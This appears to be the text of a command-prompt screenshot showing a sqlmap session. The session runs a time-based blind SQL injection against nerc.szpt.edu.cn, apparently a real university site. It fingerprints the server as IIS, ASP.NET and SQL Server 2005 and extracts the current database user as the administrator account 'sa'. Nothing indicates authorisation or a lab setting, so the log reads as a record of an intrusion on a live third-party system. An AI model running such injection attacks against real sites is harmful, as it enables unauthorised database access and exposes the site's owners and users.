 C:\Windows\system32\cmd.exe
---
[12:08:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:08:45] [INFO] fetching current user
[12:08:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:10:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:10:35] [INFO] adjusting time delay to 3 seconds due to good response times
s
[12:10:55] [ERROR] invalid character detected. retrying..
[12:10:55] [WARNING] increasing time delay to 4 seconds
a
current user:    'sa'
[12:11:08] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\nerc.szpt.edu.cn'
[*] shutting down at 12:11:08
D:\Helen\sqlmap1>